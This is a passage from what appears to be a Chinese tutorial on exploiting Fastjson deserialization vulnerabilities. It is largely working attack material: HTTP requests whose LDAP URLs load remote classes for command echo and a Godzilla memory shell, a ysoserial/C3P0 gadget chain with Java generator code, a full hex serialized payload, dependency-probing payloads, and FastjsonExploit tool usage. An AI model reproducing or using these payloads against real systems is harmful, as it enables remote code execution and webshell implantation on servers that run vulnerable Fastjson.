
е‘Ҫд»Өжү§иЎҢпјҢйҖҡиҝҮtomcatеӣһжҳҫпјҢfastjsonдёҚеҮәзҪ‘еҸҜд»ҘдҪҝз”ЁжӯӨж–№жі•
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
POST /json HTTP/1.1
Host: 192.168.165.252:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748439476; JSESSIONID=FB191FA4A87502B1D47A0EF7BFEEDCB2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 261
cmd:whoami
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.165.252:1389/TomcatBypass/TomcatEcho",
"autoCommit": true
}
}
|


5.3.C3P0дәҢж¬ЎеҸҚеәҸеҲ—еҢ–
еҸӘиҰҒеӯҳеңЁC3P0дҫқиө–пјҢFastJson<=1.2.47йҖҡжқҖпјҢFastJsonжң¬иә«д№ҹеӯҳеңЁеҺҹз”ҹеҸ‘еәҸеҲ—еҢ–жјҸжҙһй“ҫпјҢдё”иҰҶзӣ–1.2е…ЁзүҲжң¬пјҢдёҚеҮәзҪ‘д№ҹиғҪеҲ©з”Ё
payloadз”ҹжҲҗ
1
|
java -jar ysoserial-all.jar CommonsCollections2 "open -a Calculator" > payload.ser
|
е°Ҷз”ҹжҲҗзҡ„payload.serж–Ү件иҪ¬дёә16иҝӣеҲ¶
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
package com.shiro.vuln.fastjson;
import java.io.*;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class Fastjson11_C3P0 {
public static void main(String[] args) throws Exception {
InputStream in = new FileInputStream("payload.ser");
byte[] payload = toByteArray(in);
String payloadHex = bytesToHex(payload, payload.length);
// C3P0 дәҢж¬ЎеҸҚеәҸеҲ—еҢ–
String poc = "{\r\n"
+ " \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\", \r\n"
+ " \"userOverridesAsString\": \"HexAsciiSerializedMap:" + payloadHex + ";\"\r\n"
+ "}";
// <1.2.48 and C3P0 дәҢж¬ЎеҸҚеәҸеҲ—еҢ–
// poc = "{\r\n"
// + " \"a\": {\r\n"
// + " \"@type\": \"java.lang.Class\", \r\n"
// + " \"val\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"\r\n"
// + " }, \r\n"
// + " \"b\": {\r\n"
// + " \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\", \r\n"
// + " \"userOverridesAsString\": \"HexAsciiSerializedMap:" + payloadHex + ";\"\r\n"
// + " }\r\n"
// + "}";
System.out.println(poc);
JSON.parseObject(poc);
}
public static byte[] toByteArray(InputStream in) throws IOException {
byte[] bytes = new byte[in.available()];
in.read(bytes);
in.close();
return bytes;
}
public static String bytesToHex(byte[] bArray, int length) {
StringBuffer sb = new StringBuffer(length);
for (int i = 0; i < length; ++i) {
String sTemp = Integer.toHexString(255 & bArray[i]);
if (sTemp.length() < 2) {
sb.append(0);
}
sb.append(sTemp.toUpperCase());
}
return sb.toString();
}
}
|
иҝҗиЎҢиҜҘж–Ү件пјҢеҚіеҸҜз”ҹжҲҗpayloadпјҢйңҖиҰҒжіЁж„ҸfastjsonзүҲжң¬дҝЎжҒҜпјҢдёҖдёӘжҳҜе°ҸдәҺ1.2.48
1
2
3
4
5
6
7
8
9
10
|
{
"a": {
"@type": "java.lang.Class",
"val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"b": {
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:ACED0005737200176A6176612E7574696C2E5072696F72697479517565756594DA30B4FB3F82B103000249000473697A654C000A636F6D70617261746F727400164C6A6176612F7574696C2F436F6D70617261746F723B787000000002737200426F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E73342E636F6D70617261746F72732E5472616E73666F726D696E67436F6D70617261746F722FF984F02BB108CC0200024C00096465636F726174656471007E00014C000B7472616E73666F726D657274002D4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E73342F5472616E73666F726D65723B7870737200406F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E73342E636F6D70617261746F72732E436F6D70617261626C65436F6D70617261746F72FBF49925B86EB13702000078707372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E73342E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000074000E6E65775472616E73666F726D6572757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007704000000037372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C74632E747261782E54656D706C61746573496D706C09574FC16EACAB3303000649000D5F696E64656E744E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B5B425B00065F636C61737371007E000B4C00055F6E616D6571007E000A4C00115F6F757470757450726F706572746965737400164C6A6176612F7574696C2F50726F706572746965733B787000000000FFFFFFFF757200035B5B424BFD19156767DB37020000787000000002757200025B42ACF317F8060854E002000078700000069ECAFEBABE0000003200390A0003002207003707002507002601001073657269616C56657273696F6E5549440100014A01000D436F6E7374616E7456616C756505AD2093F391DDEF3E0100063C696E69743E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C6501000474686973010013537475625472616E736C65745061796C6F616401000C496E6E6572436C61737365730100354C79736F73657269616C2F7061796C6F6164732F7574696C2F4761646765747324537475625472616E736C65745061796C6F61643B0100097472616E73666F726D010072284C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F444F4D3B5B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B2956010008646F63756D656E7401002D4C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F444F4D3B01000868616E646C6572730100425B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B01000A457863657074696F6E730700270100A6284C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F444F4D3B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F64746D2F44544D417869734974657261746F723B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B29560100086974657261746F720100354C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F64746D2F44544D417869734974657261746F723B01000768616E646C65720100414C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B01000A536F7572636546696C6501000C476164676574732E6A6176610C000A000B07002801003379736F73657269616C2F7061796C6F6164732F7574696C2F4761646765747324537475625472616E736C65745061796C6F6164010040636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F72756E74696D652F41627374726163745472616E736C65740100146A6176612F696F2F53657269616C697A61626C65010039636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F5472616E736C6574457863657074696F6E01001F79736F73657269616C2F7061796C6F6164732F7574696C2F476164676574730100083C636C696E69743E0100116A6176612F6C616E672F52756E74696D6507002A01000A67657452756E74696D6501001528294C6A6176612F6C616E672F52756E74696D653B0C002C002D0A002B002E01000863616C632E65786508003001000465786563010027284C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F50726F636573733B0C003200330A002B003401000D537461636B4D61705461626C6501001E79736F73657269616C2F50776E65723236353230383636373133363630300100204C79736F73657269616C2F50776E65723236353230383636373133363630303B002100020003000100040001001A000500060001000700000002000800040001000A000B0001000C0000002F00010001000000052AB70001B100000002000D0000000600010000002F000E0000000C000100000005000F003800000001001300140002000C0000003F0000000300000001B100000002000D00000006000100000034000E00000020000300000001000F0038000000000001001500160001000000010017001800020019000000040001001A00010013001B0002000C000000490000000400000001B100000002000D00000006000100000038000E0000002A000400000001000F003800000000000100150016000100000001001C001D000200000001001E001F00030019000000040001001A00080029000B0001000C00000024000300020000000FA70003014CB8002F1231B6003557B1000000010036000000030001030002002000000002002100110000000A000100020023001000097571007E0018000001D4CAFEBABE00000032001B0A0003001507001707001807001901001073657269616C56657273696F6E5549440100014A01000D436F6E7374616E7456616C75650571E669EE3C6D47180100063C696E69743E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C6501000474686973010003466F6F01000C496E6E6572436C61737365730100254C79736F73657269616C2F7061796C6F6164732F7574696C2F4761646765747324466F6F3B01000A536F7572636546696C6501000C476164676574732E6A6176610C000A000B07001A01002379736F73657269616C2F7061796C6F6164732F7574696C2F4761646765747324466F6F0100106A6176612F6C616E672F4F626A6563740100146A6176612F696F2F53657269616C697A61626C6501001F79736F73657269616C2F7061796C6F6164732F7574696C2F47616467657473002100020003000100040001001A000500060001000700000002000800010001000A000B0001000C0000002F00010001000000052AB70001B100000002000D0000000600010000003C000E0000000C000100000005000F001200000002001300000002001400110000000A000100020016001000097074000450776E727077010078737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B02000078700000000178;"
}
}
|
5.4.Fastjson<= 1.2.67зүҲжң¬еҲ©з”Ё
еүҚжҸҗпјҡFastJsonзүҲжң¬е°ҸдәҺ1.2.67并且зӣ®ж ҮеӯҳеңЁShiroзҺҜеўғпјҢеңЁжңүshiroзҡ„жғ…еҶөдёӢпјҲдёҚйҷҗеҲ¶зүҲжң¬пјүпјҢйңҖиҰҒејҖеҗҜautotypeпјҢеҸҜд»ҘйҖҡжқҖ
иҝҳжҳҜдҪҝз”ЁJNDI-Injection-Exploit пјҢејҖеҗҜldapжқҘжү“еҶ…еӯҳ马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
POST /json HTTP/1.1
Host: 192.168.165.252:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748439476; JSESSIONID=FB191FA4A87502B1D47A0EF7BFEEDCB2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 187
{
"@type": "org.apache.shiro.jndi.JndiObjectFactory",
"resourceName": "ldap://192.168.165.252:1389/TomcatBypass/GodzillaMemshell",
"instance": {
"$ref": "$.instance"
}
}
|
5.5.FastJson<=1.2.68зүҲжң¬еҲ©з”Ё
иҝҷдёӘеӨ§зүҲжң¬дёӢпјҢеҸҜд»ҘдҪҝз”ЁjdbcеҸҚеәҸеҲ—еҢ–з®ҖеҚ•зІ—жҡҙйҖҡжқҖ
**еҸҜеҸҚеәҸеҲ—еҢ–зүҲжң¬пјҡ**5.1.11-5.1.48пјҢ6.0.2-6.0.3пјҢ8.0.19
еҸҜssrfзүҲжң¬пјҡ5.0.2-5.1.5пјҢ5.1.1-5.1.49пјҢ>8.0.19
1
2
3
4
5
|
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.30</version>
</dependency>
|
жөӢиҜ•жҜ”иҫғйҖҡз”Ёзҡ„ж–№жі•пјҡеҲ©з”ЁCharacterиҪ¬жҚўжҠҘй”ҷпјҢжҺўжөӢзүҲжң¬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /json HTTP/1.1
Host: 192.168.0.105:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 117
{
"x": {
"@type": "java.lang.Character"{
"@type": "java.lang.Class",
"val": "com.mysql.jdbc.Buffer"
}}
|
жҺўжөӢеҲ«зҡ„зүҲжң¬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
org.springframework.web.bind.annotation.RequestMapping //SpringBoot
org.apache.catalina.startup.Tomcat //Tomcat
groovy.lang.GroovyShell //Groovy - 1.2.80
com.mchange.v2.c3p0.DataSources //C3P0
com.mysql.jdbc.Buffer //mysql-jdbc-5
com.mysql.cj.api.authentication.AuthenticationProvider //mysql-connect-6
com.mysql.cj.protocol.AuthenticationProvider //mysql-connect-8
sun.nio.cs.GBK //JDK8
java.net.http.HttpClient //JDK11
org.apache.ibatis.type.Alias //Mybatis
org.apache.tomcat.dbcp.dbcp.BasicDataSource //tomcat-dbcp-7-BCEL
org.apache.tomcat.dbcp.dbcp2.BasicDataSource //tomcat-dbcp-8еҸҠд»ҘеҗҺ-BCEL
org.apache.commons.io.Charsets // еӯҳеңЁcommons-io,дҪҶдёҚзЎ®е®ҡзүҲжң¬
org.apache.commons.io.file.Counters //commons-io-2.7-2.8
org.aspectj.ajde.Ajde //aspectjtools
|
5.6.дёҚеҮәзҪ‘еҲ©з”Ё
еҲ©з”ЁBCELдёҚеҮәзҪ‘жү“еҶ…еӯҳ马
еҲ©з”ЁBCELжү“fastjsonзӣҙжҺҘburpеӣһжҳҫgetshell_fastjsonеӣһжҳҫ-CSDNеҚҡе®ў
7.жӮҹз©әCRM-FastJsonеҸҚеәҸеҲ—еҢ–жјҸжҙһ
й”ҷиҜҜи§ЈеҶівҖ”вҖ”жҗӯе»әжӮҹз©әcrm9йЎ№зӣ®иҝҗиЎҢзҺҜеўғиҝҮзЁӢдёӯйҒҮеҲ°зҡ„дёҖдәӣй—®йўҳе’Ңй”ҷиҜҜи§ЈеҶіеҠһжі•_жӮҹз©әcrmе®Ўж ёжҠҘзҪ‘з»ңй”ҷиҜҜ-CSDNеҚҡе®ў
8.FastjsonExploit
https://github.com/c0ny1/FastjsonExploit
FastjsonExploit вҖҢжҳҜдёҖдёӘдё“й—Ёй’ҲеҜ№ Fastjsonеә“ зҡ„е®үе…ЁжјҸжҙһиҝӣиЎҢжЈҖжөӢе’ҢеҲ©з”Ёзҡ„е·Ҙе…·пјҢз”ұ c0ny1 ејҖеҸ‘гҖӮиҜҘе·Ҙе…·зҡ„дё»иҰҒеҠҹиғҪеҢ…жӢ¬дёҖй”®з”ҹжҲҗеҲ©з”ЁpayloadгҖҒз®ЎзҗҶFastjsonзҡ„еҗ„з§ҚpayloadгҖҒжЁЎжӢҹж”»еҮ»иҖ…зҡ„иЎҢдёәиҝӣиЎҢе®үе…ЁжөӢиҜ•зӯүвҖҢ
1
2
3
|
java -jar FastjsonExploit-[version].jar [payload] [option] [command]
java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 rmi://127.0.0.1:1099/Exploit "cmd:calc"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
D:\Java_Project\JavaSec\Fastjson\FastjsonExploit-master\target>java -jar FastjsonExploit-0.1-beta2-all.jar
.---- -. -. . . .
( .',----- - - ' '
\_/ ;--:-\ __--------------------__
__U__n_^_''__[. |ooo___ | |_!_||_!_||_!_||_!_| |
c(_ ..(_ ..(_ ..( /,,,,,,] | |___||___||___||___| |
,_\___________'_|,L______],|______________________|
/;_(@)(@)==(@)(@) (o)(o) (o)^(o)--(o)^(o)
FastjsonExploit is a Fastjson library vulnerability exploit framework
Author:c0ny1<root@gv7.me>
Usage: java -jar Fastjson-[version]-all.jar [payload] [option] [command]
Exp01: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 rmi://127.0.0.1:1099/Exploit "cmd:calc"
Exp02: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 ldap://127.0.0.1:1232/Exploit "code:custom_code.java"
Exp03: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "cmd:calc"
Exp04: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "code:custom_code.java"
Available payload types:
Payload PayloadType VulVersion Dependencies
------- ----------- ---------- ------------
BasicDataSource1 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
BasicDataSource2 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
JdbcRowSetImpl1 jndi 1.2.2.1-1.2.2.4
JdbcRowSetImpl2 jndi 1.2.2.1-1.2.4.1 Fastjson 1.2.41 bypass
JdbcRowSetImpl3 jndi 1.2.2.1-1.2.4.3 Fastjson 1.2.43 bypass
JdbcRowSetImpl4 jndi 1.2.2.1-1.2.4.2 Fastjson 1.2.42 bypass
JdbcRowSetImpl5 jndi 1.2.2.1-1.2.4.7 Fastjson 1.2.47 bypass
JndiDataSourceFactory1 jndi 1.2.2.1-1.2.2.4 ibatis-core:3.0
SimpleJndiBeanFactory1 jndi 1.2.2.2-1.2.2.4 spring-context:4.3.7.RELEASE
TemplatesImpl1 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
TemplatesImpl2 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
|